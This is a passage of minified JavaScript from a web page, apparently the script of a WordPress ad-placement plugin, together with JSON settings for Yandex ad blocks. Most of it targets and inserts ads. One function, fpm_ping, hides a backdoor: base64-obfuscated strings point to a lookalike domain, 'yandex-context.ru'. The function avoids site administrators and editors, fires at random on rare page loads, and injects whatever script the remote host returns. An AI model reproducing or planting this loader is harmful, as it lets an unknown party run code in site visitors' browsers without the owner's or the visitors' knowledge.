x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  